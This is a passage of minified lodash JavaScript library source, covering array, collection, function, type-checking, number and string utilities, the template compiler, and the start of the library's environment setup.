                    function Oo(t, n) {
                        return t && t.length && n && n.length ? Qe(t, n) : t
                    }

                    function ko(t, n, r) {
                        return t && t.length && n && n.length ? Qe(t, n, wi(r, 2)) : t
                    }

                    function Io(t, n, r) {
                        return t && t.length && n && n.length ? Qe(t, n, ut, r) : t
                    }

                    function Ao(t, n) {
                        var r = [];
                        if (!t || !t.length) return r;
                        var e = -1,
                            u = [],
                            i = t.length;
                        for (n = wi(n, 3); ++e < i;) {
                            var o = t[e];
                            n(o, e, t) && (r.push(o), u.push(e))
                        }
                        return Ye(t, u), r
                    }

                    function Co(t) {
                        return null == t ? t : Ql.call(t)
                    }

                    function qo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        return e ? (r && "number" != typeof r && Ti(t, n, r) ? (n = 0, r = e) : (n = null == n ? 0 : xc(n), r = r === ut ? e : xc(r)), au(t, n, r)) : []
                    }

                    function So(t, n) {
                        return fu(t, n)
                    }

                    function Eo(t, n, r) {
                        return lu(t, n, wi(r, 2))
                    }

                    function Po(t, n) {
                        var r = null == t ? 0 : t.length;
                        if (r) {
                            var e = fu(t, n);
                            if (e < r && Ja(t[e], n)) return e
                        }
                        return -1
                    }

                    function $o(t, n) {
                        return fu(t, n, !0)
                    }

                    function Ro(t, n, r) {
                        return lu(t, n, wi(r, 2), !0)
                    }

                    function To(t, n) {
                        if (null == t ? 0 : t.length) {
                            var r = fu(t, n, !0) - 1;
                            if (Ja(t[r], n)) return r
                        }
                        return -1
                    }

                    function zo(t) {
                        return t && t.length ? su(t) : []
                    }

                    function No(t, n) {
                        return t && t.length ? su(t, wi(n, 2)) : []
                    }

                    function Uo(t) {
                        var n = null == t ? 0 : t.length;
                        return n ? au(t, 1, n) : []
                    }

                    function Lo(t, n, r) {
                        return t && t.length ? (n = r || n === ut ? 1 : xc(n), au(t, 0, n < 0 ? 0 : n)) : []
                    }

                    function Mo(t, n, r) {
                        var e = null == t ? 0 : t.length;
                        return e ? (n = r || n === ut ? 1 : xc(n), n = e - n, au(t, n < 0 ? 0 : n, e)) : []
                    }

                    function Bo(t, n) {
                        return t && t.length ? gu(t, wi(n, 3), !1, !0) : []
                    }

                    function Do(t, n) {
                        return t && t.length ? gu(t, wi(n, 3)) : []
                    }

                    function Wo(t) {
                        return t && t.length ? du(t) : []
                    }

                    function Fo(t, n) {
                        return t && t.length ? du(t, wi(n, 2)) : []
                    }

                    function Jo(t, n) {
                        return n = "function" == typeof n ? n : ut, t && t.length ? du(t, ut, n) : []
                    }

                    function Ko(t) {
                        if (!t || !t.length) return [];
                        var n = 0;
                        return t = p(t, function(t) {
                            if (Va(t)) return n = Kl(t.length, n), !0
                        }), $(n, function(n) {
                            return v(t, C(n))
                        })
                    }

                    function Vo(t, n) {
                        if (!t || !t.length) return [];
                        var r = Ko(t);
                        return null == n ? r : v(r, function(t) {
                            return a(n, ut, t)
                        })
                    }

                    function Zo(t, n) {
                        return bu(t || [], n || [], Jr)
                    }

                    function Ho(t, n) {
                        return bu(t || [], n || [], iu)
                    }

                    function Go(t) {
                        var n = r(t);
                        return n.__chain__ = !0, n
                    }

                    function Qo(t, n) {
                        return n(t), t
                    }

                    function Yo(t, n) {
                        return n(t)
                    }

                    function Xo() {
                        return Go(this)
                    }

                    function ta() {
                        return new u(this.value(), this.__chain__)
                    }

                    function na() {
                        this.__values__ === ut && (this.__values__ = bc(this.value()));
                        var t = this.__index__ >= this.__values__.length;
                        return {
                            done: t,
                            value: t ? ut : this.__values__[this.__index__++]
                        }
                    }

                    function ra() {
                        return this
                    }

                    function ea(t) {
                        for (var n, r = this; r instanceof e;) {
                            var u = no(r);
                            u.__index__ = 0, u.__values__ = ut, n ? i.__wrapped__ = u : n = u;
                            var i = u;
                            r = r.__wrapped__
                        }
                        return i.__wrapped__ = t, n
                    }

                    function ua() {
                        var t = this.__wrapped__;
                        if (t instanceof b) {
                            var n = t;
                            return this.__actions__.length && (n = new b(this)), n = n.reverse(), n.__actions__.push({
                                func: Yo,
                                args: [Co],
                                thisArg: ut
                            }), new u(n, this.__chain__)
                        }
                        return this.thru(Co)
                    }

                    function ia() {
                        return yu(this.__wrapped__, this.__actions__)
                    }

                    function oa(t, n, r) {
                        var e = gp(t) ? s : ce;
                        return r && Ti(t, n, r) && (n = ut), e(t, wi(n, 3))
                    }

                    function aa(t, n) {
                        return (gp(t) ? p : se)(t, wi(n, 3))
                    }

                    function ca(t, n) {
                        return pe(da(t, n), 1)
                    }

                    function fa(t, n) {
                        return pe(da(t, n), Pt)
                    }

                    function la(t, n, r) {
                        return r = r === ut ? 1 : xc(r), pe(da(t, n), r)
                    }

                    function sa(t, n) {
                        return (gp(t) ? f : vs)(t, wi(n, 3))
                    }

                    function pa(t, n) {
                        return (gp(t) ? l : _s)(t, wi(n, 3))
                    }

                    function ha(t, n, r, e) {
                        t = Ka(t) ? t : Xc(t), r = r && !e ? xc(r) : 0;
                        var u = t.length;
                        return r < 0 && (r = Kl(u + r, 0)), vc(t) ? r <= u && t.indexOf(n, r) > -1 : !!u && O(t, n, r) > -1
                    }

                    function da(t, n) {
                        return (gp(t) ? v : Be)(t, wi(n, 3))
                    }

                    function va(t, n, r, e) {
                        return null == t ? [] : (gp(n) || (n = null == n ? [] : [n]), r = e ? ut : r, gp(r) || (r = null == r ? [] : [r]), Ve(t, n, r))
                    }

                    function _a(t, n, r) {
                        var e = gp(t) ? g : S,
                            u = arguments.length < 3;
                        return e(t, wi(n, 4), r, u, vs)
                    }

                    function ga(t, n, r) {
                        var e = gp(t) ? y : S,
                            u = arguments.length < 3;
                        return e(t, wi(n, 4), r, u, _s)
                    }

                    function ya(t, n) {
                        return (gp(t) ? p : se)(t, Pa(wi(n, 3)))
                    }

                    function ma(t) {
                        return (gp(t) ? Rr : eu)(t)
                    }

                    function ba(t, n, r) {
                        return n = (r ? Ti(t, n, r) : n === ut) ? 1 : xc(n), (gp(t) ? Tr : uu)(t, n)
                    }

                    function wa(t) {
                        return (gp(t) ? Nr : ou)(t)
                    }

                    function xa(t) {
                        if (null == t) return 0;
                        if (Ka(t)) return vc(t) ? X(t) : t.length;
                        var n = As(t);
                        return n == Ht || n == nn ? t.size : Ue(t).length
                    }

                    function ja(t, n, r) {
                        var e = gp(t) ? m : cu;
                        return r && Ti(t, n, r) && (n = ut), e(t, wi(n, 3))
                    }

                    function Oa(t, n) {
                        if ("function" != typeof n) throw new sl(at);
                        return t = xc(t),
                            function() {
                                if (--t < 1) return n.apply(this, arguments)
                            }
                    }

                    function ka(t, n, r) {
                        return n = r ? ut : n, n = t && null == n ? t.length : n, fi(t, jt, ut, ut, ut, ut, n)
                    }

                    function Ia(t, n) {
                        var r;
                        if ("function" != typeof n) throw new sl(at);
                        return t = xc(t),
                            function() {
                                return --t > 0 && (r = n.apply(this, arguments)), t <= 1 && (n = ut), r
                            }
                    }

                    function Aa(t, n, r) {
                        n = r ? ut : n;
                        var e = fi(t, mt, ut, ut, ut, ut, ut, n);
                        return e.placeholder = Aa.placeholder, e
                    }

                    function Ca(t, n, r) {
                        n = r ? ut : n;
                        var e = fi(t, bt, ut, ut, ut, ut, ut, n);
                        return e.placeholder = Ca.placeholder, e
                    }

                    function qa(t, n, r) {
                        function e(n) {
                            var r = p,
                                e = h;
                            return p = h = ut, y = n, v = t.apply(e, r)
                        }

                        function u(t) {
                            return y = t, _ = Ss(a, n), m ? e(t) : v
                        }

                        function i(t) {
                            var r = t - g,
                                e = t - y,
                                u = n - r;
                            return b ? Vl(u, d - e) : u
                        }

                        function o(t) {
                            var r = t - g,
                                e = t - y;
                            return g === ut || r >= n || r < 0 || b && e >= d
                        }

                        function a() {
                            var t = ip();
                            if (o(t)) return c(t);
                            _ = Ss(a, i(t))
                        }

                        function c(t) {
                            return _ = ut, w && p ? e(t) : (p = h = ut, v)
                        }

                        function f() {
                            _ !== ut && xs(_), y = 0, p = g = h = _ = ut
                        }

                        function l() {
                            return _ === ut ? v : c(ip())
                        }

                        function s() {
                            var t = ip(),
                                r = o(t);
                            if (p = arguments, h = this, g = t, r) {
                                if (_ === ut) return u(g);
                                if (b) return _ = Ss(a, n), e(g)
                            }
                            return _ === ut && (_ = Ss(a, n)), v
                        }
                        var p, h, d, v, _, g, y = 0,
                            m = !1,
                            b = !1,
                            w = !0;
                        if ("function" != typeof t) throw new sl(at);
                        return n = Oc(n) || 0, uc(r) && (m = !!r.leading, b = "maxWait" in r, d = b ? Kl(Oc(r.maxWait) || 0, n) : d, w = "trailing" in r ? !!r.trailing : w), s.cancel = f, s.flush = l, s
                    }

                    function Sa(t) {
                        return fi(t, kt)
                    }

                    function Ea(t, n) {
                        if ("function" != typeof t || null != n && "function" != typeof n) throw new sl(at);
                        var r = function() {
                            var e = arguments,
                                u = n ? n.apply(this, e) : e[0],
                                i = r.cache;
                            if (i.has(u)) return i.get(u);
                            var o = t.apply(this, e);
                            return r.cache = i.set(u, o) || i, o
                        };
                        return r.cache = new(Ea.Cache || fr), r
                    }

                    function Pa(t) {
                        if ("function" != typeof t) throw new sl(at);
                        return function() {
                            var n = arguments;
                            switch (n.length) {
                                case 0:
                                    return !t.call(this);
                                case 1:
                                    return !t.call(this, n[0]);
                                case 2:
                                    return !t.call(this, n[0], n[1]);
                                case 3:
                                    return !t.call(this, n[0], n[1], n[2])
                            }
                            return !t.apply(this, n)
                        }
                    }

                    function $a(t) {
                        return Ia(2, t)
                    }

                    function Ra(t, n) {
                        if ("function" != typeof t) throw new sl(at);
                        return n = n === ut ? n : xc(n), ru(t, n)
                    }

                    function Ta(t, n) {
                        if ("function" != typeof t) throw new sl(at);
                        return n = null == n ? 0 : Kl(xc(n), 0), ru(function(r) {
                            var e = r[n],
                                u = Ou(r, 0, n);
                            return e && _(u, e), a(t, this, u)
                        })
                    }

                    function za(t, n, r) {
                        var e = !0,
                            u = !0;
                        if ("function" != typeof t) throw new sl(at);
                        return uc(r) && (e = "leading" in r ? !!r.leading : e, u = "trailing" in r ? !!r.trailing : u), qa(t, n, {
                            leading: e,
                            maxWait: n,
                            trailing: u
                        })
                    }

                    function Na(t) {
                        return ka(t, 1)
                    }

                    function Ua(t, n) {
                        return sp(xu(n), t)
                    }

                    function La() {
                        if (!arguments.length) return [];
                        var t = arguments[0];
                        return gp(t) ? t : [t]
                    }

                    function Ma(t) {
                        return ee(t, ht)
                    }

                    function Ba(t, n) {
                        return n = "function" == typeof n ? n : ut, ee(t, ht, n)
                    }

                    function Da(t) {
                        return ee(t, st | ht)
                    }

                    function Wa(t, n) {
                        return n = "function" == typeof n ? n : ut, ee(t, st | ht, n)
                    }

                    function Fa(t, n) {
                        return null == n || ie(t, n, Mc(n))
                    }

                    function Ja(t, n) {
                        return t === n || t !== t && n !== n
                    }

                    function Ka(t) {
                        return null != t && ec(t.length) && !nc(t)
                    }

                    function Va(t) {
                        return ic(t) && Ka(t)
                    }

                    function Za(t) {
                        return !0 === t || !1 === t || ic(t) && ye(t) == Wt
                    }

                    function Ha(t) {
                        return ic(t) && 1 === t.nodeType && !hc(t)
                    }

                    function Ga(t) {
                        if (null == t) return !0;
                        if (Ka(t) && (gp(t) || "string" == typeof t || "function" == typeof t.splice || mp(t) || Op(t) || _p(t))) return !t.length;
                        var n = As(t);
                        if (n == Ht || n == nn) return !t.size;
                        if (Mi(t)) return !Ue(t).length;
                        for (var r in t)
                            if (gl.call(t, r)) return !1;
                        return !0
                    }

                    function Qa(t, n) {
                        return qe(t, n)
                    }

                    function Ya(t, n, r) {
                        r = "function" == typeof r ? r : ut;
                        var e = r ? r(t, n) : ut;
                        return e === ut ? qe(t, n, ut, r) : !!e
                    }

                    function Xa(t) {
                        if (!ic(t)) return !1;
                        var n = ye(t);
                        return n == Kt || n == Jt || "string" == typeof t.message && "string" == typeof t.name && !hc(t)
                    }

                    function tc(t) {
                        return "number" == typeof t && Wl(t)
                    }

                    function nc(t) {
                        if (!uc(t)) return !1;
                        var n = ye(t);
                        return n == Vt || n == Zt || n == Dt || n == Xt
                    }

                    function rc(t) {
                        return "number" == typeof t && t == xc(t)
                    }

                    function ec(t) {
                        return "number" == typeof t && t > -1 && t % 1 == 0 && t <= $t
                    }

                    function uc(t) {
                        var n = typeof t;
                        return null != t && ("object" == n || "function" == n)
                    }

                    function ic(t) {
                        return null != t && "object" == typeof t
                    }

                    function oc(t, n) {
                        return t === n || Pe(t, n, ji(n))
                    }

                    function ac(t, n, r) {
                        return r = "function" == typeof r ? r : ut, Pe(t, n, ji(n), r)
                    }

                    function cc(t) {
                        return pc(t) && t != +t
                    }

                    function fc(t) {
                        if (Cs(t)) throw new il(ot);
                        return $e(t)
                    }

                    function lc(t) {
                        return null === t
                    }

                    function sc(t) {
                        return null == t
                    }

                    function pc(t) {
                        return "number" == typeof t || ic(t) && ye(t) == Gt
                    }

                    function hc(t) {
                        if (!ic(t) || ye(t) != Yt) return !1;
                        var n = Cl(t);
                        if (null === n) return !0;
                        var r = gl.call(n, "constructor") && n.constructor;
                        return "function" == typeof r && r instanceof r && _l.call(r) == wl
                    }

                    function dc(t) {
                        return rc(t) && t >= -$t && t <= $t
                    }

                    function vc(t) {
                        return "string" == typeof t || !gp(t) && ic(t) && ye(t) == rn
                    }

                    function _c(t) {
                        return "symbol" == typeof t || ic(t) && ye(t) == en
                    }

                    function gc(t) {
                        return t === ut
                    }

                    function yc(t) {
                        return ic(t) && As(t) == on
                    }

                    function mc(t) {
                        return ic(t) && ye(t) == an
                    }

                    function bc(t) {
                        if (!t) return [];
                        if (Ka(t)) return vc(t) ? tt(t) : Nu(t);
                        if ($l && t[$l]) return J(t[$l]());
                        var n = As(t);
                        return (n == Ht ? K : n == nn ? H : Xc)(t)
                    }

                    function wc(t) {
                        if (!t) return 0 === t ? t : 0;
                        if ((t = Oc(t)) === Pt || t === -Pt) {
                            return (t < 0 ? -1 : 1) * Rt
                        }
                        return t === t ? t : 0
                    }

                    function xc(t) {
                        var n = wc(t),
                            r = n % 1;
                        return n === n ? r ? n - r : n : 0
                    }

                    function jc(t) {
                        return t ? re(xc(t), 0, zt) : 0
                    }

                    function Oc(t) {
                        if ("number" == typeof t) return t;
                        if (_c(t)) return Tt;
                        if (uc(t)) {
                            var n = "function" == typeof t.valueOf ? t.valueOf() : t;
                            t = uc(n) ? n + "" : n
                        }
                        if ("string" != typeof t) return 0 === t ? t : +t;
                        t = t.replace(Tn, "");
                        var r = Kn.test(t);
                        return r || Zn.test(t) ? Sr(t.slice(2), r ? 2 : 8) : Jn.test(t) ? Tt : +t
                    }

                    function kc(t) {
                        return Uu(t, Bc(t))
                    }

                    function Ic(t) {
                        return t ? re(xc(t), -$t, $t) : 0 === t ? t : 0
                    }

                    function Ac(t) {
                        return null == t ? "" : hu(t)
                    }

                    function Cc(t, n) {
                        var r = ds(t);
                        return null == n ? r : Yr(r, n)
                    }

                    function qc(t, n) {
                        return x(t, wi(n, 3), he)
                    }

                    function Sc(t, n) {
                        return x(t, wi(n, 3), de)
                    }

                    function Ec(t, n) {
                        return null == t ? t : gs(t, wi(n, 3), Bc)
                    }

                    function Pc(t, n) {
                        return null == t ? t : ys(t, wi(n, 3), Bc)
                    }

                    function $c(t, n) {
                        return t && he(t, wi(n, 3))
                    }

                    function Rc(t, n) {
                        return t && de(t, wi(n, 3))
                    }

                    function Tc(t) {
                        return null == t ? [] : ve(t, Mc(t))
                    }

                    function zc(t) {
                        return null == t ? [] : ve(t, Bc(t))
                    }

                    function Nc(t, n, r) {
                        var e = null == t ? ut : _e(t, n);
                        return e === ut ? r : e
                    }

                    function Uc(t, n) {
                        return null != t && Ci(t, n, be)
                    }

                    function Lc(t, n) {
                        return null != t && Ci(t, n, we)
                    }

                    function Mc(t) {
                        return Ka(t) ? Pr(t) : Ue(t)
                    }

                    function Bc(t) {
                        return Ka(t) ? Pr(t, !0) : Le(t)
                    }

                    function Dc(t, n) {
                        var r = {};
                        return n = wi(n, 3), he(t, function(t, e, u) {
                            te(r, n(t, e, u), t)
                        }), r
                    }

                    function Wc(t, n) {
                        var r = {};
                        return n = wi(n, 3), he(t, function(t, e, u) {
                            te(r, e, n(t, e, u))
                        }), r
                    }

                    function Fc(t, n) {
                        return Jc(t, Pa(wi(n)))
                    }

                    function Jc(t, n) {
                        if (null == t) return {};
                        var r = v(yi(t), function(t) {
                            return [t]
                        });
                        return n = wi(n), He(t, r, function(t, r) {
                            return n(t, r[0])
                        })
                    }

                    function Kc(t, n, r) {
                        n = ju(n, t);
                        var e = -1,
                            u = n.length;
                        for (u || (u = 1, t = ut); ++e < u;) {
                            var i = null == t ? ut : t[Yi(n[e])];
                            i === ut && (e = u, i = r), t = nc(i) ? i.call(t) : i
                        }
                        return t
                    }

                    function Vc(t, n, r) {
                        return null == t ? t : iu(t, n, r)
                    }

                    function Zc(t, n, r, e) {
                        return e = "function" == typeof e ? e : ut, null == t ? t : iu(t, n, r, e)
                    }

                    function Hc(t, n, r) {
                        var e = gp(t),
                            u = e || mp(t) || Op(t);
                        if (n = wi(n, 4), null == r) {
                            var i = t && t.constructor;
                            r = u ? e ? new i : [] : uc(t) && nc(i) ? ds(Cl(t)) : {}
                        }
                        return (u ? f : he)(t, function(t, e, u) {
                            return n(r, t, e, u)
                        }), r
                    }

                    function Gc(t, n) {
                        return null == t || vu(t, n)
                    }

                    function Qc(t, n, r) {
                        return null == t ? t : _u(t, n, xu(r))
                    }

                    function Yc(t, n, r, e) {
                        return e = "function" == typeof e ? e : ut, null == t ? t : _u(t, n, xu(r), e)
                    }

                    function Xc(t) {
                        return null == t ? [] : z(t, Mc(t))
                    }

                    function tf(t) {
                        return null == t ? [] : z(t, Bc(t))
                    }

                    function nf(t, n, r) {
                        return r === ut && (r = n, n = ut), r !== ut && (r = Oc(r), r = r === r ? r : 0), n !== ut && (n = Oc(n), n = n === n ? n : 0), re(Oc(t), n, r)
                    }

                    function rf(t, n, r) {
                        return n = wc(n), r === ut ? (r = n, n = 0) : r = wc(r), t = Oc(t), xe(t, n, r)
                    }

                    function ef(t, n, r) {
                        if (r && "boolean" != typeof r && Ti(t, n, r) && (n = r = ut), r === ut && ("boolean" == typeof n ? (r = n, n = ut) : "boolean" == typeof t && (r = t, t = ut)), t === ut && n === ut ? (t = 0, n = 1) : (t = wc(t), n === ut ? (n = t, t = 0) : n = wc(n)), t > n) {
                            var e = t;
                            t = n, n = e
                        }
                        if (r || t % 1 || n % 1) {
                            var u = Gl();
                            return Vl(t + u * (n - t + qr("1e-" + ((u + "").length - 1))), n)
                        }
                        return Xe(t, n)
                    }

                    function uf(t) {
                        return Gp(Ac(t).toLowerCase())
                    }

                    function of(t) {
                        return (t = Ac(t)) && t.replace(Gn, Kr).replace(_r, "")
                    }

                    function af(t, n, r) {
                        t = Ac(t), n = hu(n);
                        var e = t.length;
                        r = r === ut ? e : re(xc(r), 0, e);
                        var u = r;
                        return (r -= n.length) >= 0 && t.slice(r, u) == n
                    }

                    function cf(t) {
                        return t = Ac(t), t && kn.test(t) ? t.replace(jn, Vr) : t
                    }

                    function ff(t) {
                        return t = Ac(t), t && Rn.test(t) ? t.replace($n, "\\$&") : t
                    }

                    function lf(t, n, r) {
                        t = Ac(t), n = xc(n);
                        var e = n ? X(t) : 0;
                        if (!n || e >= n) return t;
                        var u = (n - e) / 2;
                        return ri(Ml(u), r) + t + ri(Ll(u), r)
                    }

                    function sf(t, n, r) {
                        t = Ac(t), n = xc(n);
                        var e = n ? X(t) : 0;
                        return n && e < n ? t + ri(n - e, r) : t
                    }

                    function pf(t, n, r) {
                        t = Ac(t), n = xc(n);
                        var e = n ? X(t) : 0;
                        return n && e < n ? ri(n - e, r) + t : t
                    }

                    function hf(t, n, r) {
                        return r || null == n ? n = 0 : n && (n = +n), Hl(Ac(t).replace(zn, ""), n || 0)
                    }

                    function df(t, n, r) {
                        return n = (r ? Ti(t, n, r) : n === ut) ? 1 : xc(n), nu(Ac(t), n)
                    }

                    function vf() {
                        var t = arguments,
                            n = Ac(t[0]);
                        return t.length < 3 ? n : n.replace(t[1], t[2])
                    }

                    function _f(t, n, r) {
                        return r && "number" != typeof r && Ti(t, n, r) && (n = r = ut), (r = r === ut ? zt : r >>> 0) ? (t = Ac(t), t && ("string" == typeof n || null != n && !xp(n)) && !(n = hu(n)) && W(t) ? Ou(tt(t), 0, r) : t.split(n, r)) : []
                    }

                    function gf(t, n, r) {
                        return t = Ac(t), r = null == r ? 0 : re(xc(r), 0, t.length), n = hu(n), t.slice(r, r + n.length) == n
                    }

                    function yf(t, n, e) {
                        var u = r.templateSettings;
                        e && Ti(t, n, e) && (n = ut), t = Ac(t), n = qp({}, n, u, li);
                        var i, o, a = qp({}, n.imports, u.imports, li),
                            c = Mc(a),
                            f = z(a, c),
                            l = 0,
                            s = n.interpolate || Qn,
                            p = "__p += '",
                            h = fl((n.escape || Qn).source + "|" + s.source + "|" + (s === Cn ? Wn : Qn).source + "|" + (n.evaluate || Qn).source + "|$", "g"),
                            d = "//# sourceURL=" + ("sourceURL" in n ? n.sourceURL : "lodash.templateSources[" + ++xr + "]") + "\n";
                        t.replace(h, function(n, r, e, u, a, c) {
                            return e || (e = u), p += t.slice(l, c).replace(Yn, B), r && (i = !0, p += "' +\n__e(" + r + ") +\n'"), a && (o = !0, p += "';\n" + a + ";\n__p += '"), e && (p += "' +\n((__t = (" + e + ")) == null ? '' : __t) +\n'"), l = c + n.length, n
                        }), p += "';\n";
                        var v = n.variable;
                        v || (p = "with (obj) {\n" + p + "\n}\n"), p = (o ? p.replace(mn, "") : p).replace(bn, "$1").replace(wn, "$1;"), p = "function(" + (v || "obj") + ") {\n" + (v ? "" : "obj || (obj = {});\n") + "var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (o ? ", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + p + "return __p\n}";
                        var _ = Qp(function() {
                            return ol(c, d + "return " + p).apply(ut, f)
                        });
                        if (_.source = p, Xa(_)) throw _;
                        return _
                    }

                    function mf(t) {
                        return Ac(t).toLowerCase()
                    }

                    function bf(t) {
                        return Ac(t).toUpperCase()
                    }

                    function wf(t, n, r) {
                        if ((t = Ac(t)) && (r || n === ut)) return t.replace(Tn, "");
                        if (!t || !(n = hu(n))) return t;
                        var e = tt(t),
                            u = tt(n);
                        return Ou(e, U(e, u), L(e, u) + 1).join("")
                    }

                    function xf(t, n, r) {
                        if ((t = Ac(t)) && (r || n === ut)) return t.replace(Nn, "");
                        if (!t || !(n = hu(n))) return t;
                        var e = tt(t);
                        return Ou(e, 0, L(e, tt(n)) + 1).join("")
                    }

                    function jf(t, n, r) {
                        if ((t = Ac(t)) && (r || n === ut)) return t.replace(zn, "");
                        if (!t || !(n = hu(n))) return t;
                        var e = tt(t);
                        return Ou(e, U(e, tt(n))).join("")
                    }

                    function Of(t, n) {
                        var r = It,
                            e = At;
                        if (uc(n)) {
                            var u = "separator" in n ? n.separator : u;
                            r = "length" in n ? xc(n.length) : r, e = "omission" in n ? hu(n.omission) : e
                        }
                        t = Ac(t);
                        var i = t.length;
                        if (W(t)) {
                            var o = tt(t);
                            i = o.length
                        }
                        if (r >= i) return t;
                        var a = r - X(e);
                        if (a < 1) return e;
                        var c = o ? Ou(o, 0, a).join("") : t.slice(0, a);
                        if (u === ut) return c + e;
                        if (o && (a += c.length - a), xp(u)) {
                            if (t.slice(a).search(u)) {
                                var f, l = c;
                                for (u.global || (u = fl(u.source, Ac(Fn.exec(u)) + "g")), u.lastIndex = 0; f = u.exec(l);) var s = f.index;
                                c = c.slice(0, s === ut ? a : s)
                            }
                        } else if (t.indexOf(hu(u), a) != a) {
                            var p = c.lastIndexOf(u);
                            p > -1 && (c = c.slice(0, p))
                        }
                        return c + e
                    }

                    function kf(t) {
                        return t = Ac(t), t && On.test(t) ? t.replace(xn, Zr) : t
                    }

                    function If(t, n, r) {
                        return t = Ac(t), n = r ? ut : n, n === ut ? F(t) ? et(t) : w(t) : t.match(n) || []
                    }

                    function Af(t) {
                        var n = null == t ? 0 : t.length,
                            r = wi();
                        return t = n ? v(t, function(t) {
                            if ("function" != typeof t[1]) throw new sl(at);
                            return [r(t[0]), t[1]]
                        }) : [], ru(function(r) {
                            for (var e = -1; ++e < n;) {
                                var u = t[e];
                                if (a(u[0], this, r)) return a(u[1], this, r)
                            }
                        })
                    }

                    function Cf(t) {
                        return ue(ee(t, st))
                    }

                    function qf(t) {
                        return function() {
                            return t
                        }
                    }

                    function Sf(t, n) {
                        return null == t || t !== t ? n : t
                    }

                    function Ef(t) {
                        return t
                    }

                    function Pf(t) {
                        return Ne("function" == typeof t ? t : ee(t, st))
                    }

                    function $f(t) {
                        return De(ee(t, st))
                    }

                    function Rf(t, n) {
                        return We(t, ee(n, st))
                    }

                    function Tf(t, n, r) {
                        var e = Mc(n),
                            u = ve(n, e);
                        null != r || uc(n) && (u.length || !e.length) || (r = n, n = t, t = this, u = ve(n, Mc(n)));
                        var i = !(uc(r) && "chain" in r && !r.chain),
                            o = nc(t);
                        return f(u, function(r) {
                            var e = n[r];
                            t[r] = e, o && (t.prototype[r] = function() {
                                var n = this.__chain__;
                                if (i || n) {
                                    var r = t(this.__wrapped__);
                                    return (r.__actions__ = Nu(this.__actions__)).push({
                                        func: e,
                                        args: arguments,
                                        thisArg: t
                                    }), r.__chain__ = n, r
                                }
                                return e.apply(t, _([this.value()], arguments))
                            })
                        }), t
                    }

                    function zf() {
                        return $r._ === this && ($r._ = xl), this
                    }

                    function Nf() {}

                    function Uf(t) {
                        return t = xc(t), ru(function(n) {
                            return Ke(n, t)
                        })
                    }

                    function Lf(t) {
                        return zi(t) ? C(Yi(t)) : Ge(t)
                    }

                    function Mf(t) {
                        return function(n) {
                            return null == t ? ut : _e(t, n)
                        }
                    }

                    function Bf() {
                        return []
                    }

                    function Df() {
                        return !1
                    }

                    function Wf() {
                        return {}
                    }

                    function Ff() {
                        return ""
                    }

                    function Jf() {
                        return !0
                    }

                    function Kf(t, n) {
                        if ((t = xc(t)) < 1 || t > $t) return [];
                        var r = zt,
                            e = Vl(t, zt);
                        n = wi(n), t -= zt;
                        for (var u = $(e, n); ++r < t;) n(r);
                        return u
                    }

                    function Vf(t) {
                        return gp(t) ? v(t, Yi) : _c(t) ? [t] : Nu(Ps(Ac(t)))
                    }

                    function Zf(t) {
                        var n = ++yl;
                        return Ac(t) + n
                    }

                    function Hf(t) {
                        return t && t.length ? fe(t, Ef, me) : ut
                    }

                    function Gf(t, n) {
                        return t && t.length ? fe(t, wi(n, 2), me) : ut
                    }

                    function Qf(t) {
                        return A(t, Ef)
                    }

                    function Yf(t, n) {
                        return A(t, wi(n, 2))
                    }

                    function Xf(t) {
                        return t && t.length ? fe(t, Ef, Me) : ut
                    }

                    function tl(t, n) {
                        return t && t.length ? fe(t, wi(n, 2), Me) : ut
                    }

                    function nl(t) {
                        return t && t.length ? P(t, Ef) : 0
                    }

                    function rl(t, n) {
                        return t && t.length ? P(t, wi(n, 2)) : 0
                    }
                    n = null == n ? $r : Hr.defaults($r.Object(), n, Hr.pick($r, wr));
                    var el = n.Array,
                        ul = n.Date,
                        il = n.Error,
                        ol = n.Function,
                        al = n.Math,
                        cl = n.Object,
                        fl = n.RegExp,
                        ll = n.String,
                        sl = n.TypeError,
                        pl = el.prototype,
                        hl = ol.prototype,
                        dl = cl.prototype,
                        vl = n["__core-js_shared__"],
                        _l = hl.toString,
                        gl = dl.hasOwnProperty,
                        yl = 0,
                        ml = function() {
                            var t = /[^.]+$/.exec(vl && vl.keys && vl.keys.IE_PROTO || "");
                            return t ? "Symbol(src)_1." + t : ""
                        }(),
                        bl = dl.toString,
                        wl = _l.call(cl),
                        xl = $r._,
                        jl = fl("^" + _l.call(gl).replace($n, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
                        Ol = zr ? n.Buffer : ut,
                        kl = n.Symbol,
                        Il = n.Uint8Array,
                        Al = Ol ? Ol.allocUnsafe : ut,
                        Cl = V(cl.getPrototypeOf, cl),
                        ql = cl.create,
                        Sl = dl.propertyIsEnumerable,
                        El = pl.splice,
                        Pl = kl ? kl.isConcatSpreadable : ut,
                        $l = kl ? kl.iterator : ut,
                        Rl = kl ? kl.toStringTag : ut,
                        Tl = function() {
                            try {
                                var t = Oi(cl, "defineProperty");
                                return t({}, "", {}), t
                            } catch (t) {}
                        }(),
                        zl = n.clearTimeout !== $r.clearTimeout && n.clearTimeout,
                        Nl = ul && ul.now !== $r.Date.now && ul.now,
                        Ul = n.setTimeout !== $r.setTimeout && n.setTimeout,
                        Ll = al.ceil,
                        Ml = al.floor,
                        Bl = cl.getOwnPropertySymbols,
                        Dl = Ol ? Ol.isBuffer : ut,
                        Wl = n.isFinite,
                        Fl = pl.join,
                        Jl = V(cl.keys, cl),
                        Kl = al.max,
                        Vl = al.min,
                        Zl = ul.now,
                        Hl = n.parseInt,
                        Gl = al.random,
                        Ql = pl.reverse,
                        Yl = Oi(n, "DataView"),
                        Xl = Oi(n, "Map"),
                        ts = Oi(n, "Promise"),
                        ns = Oi(n, "Set"),
                        rs = Oi(n, "WeakMap"),
                        es = Oi(cl, "create"),
                        us = rs && new rs,
                        is = {},
                        os = Xi(Yl),
                        as = Xi(Xl),
                        cs = Xi(ts),
                        fs = Xi(ns),
                        ls = Xi(rs),
                        ss = kl ? kl.prototype : ut,
                        ps = ss ? ss.valueOf : ut,
                        hs = ss ? ss.toString : ut,
                        ds = function() {
                            function t() {}
                            return function(n) {
                                if (!uc(n)) return {};
                                if (ql) return ql(n);
                                t.prototype = n;
                                var r = new t;
                                return t.prototype = ut, r
                            }
                        }();
                    r.templateSettings = {
                        escape: In,
                        evaluate: An,
                        interpolate: Cn,
                        variable: "",
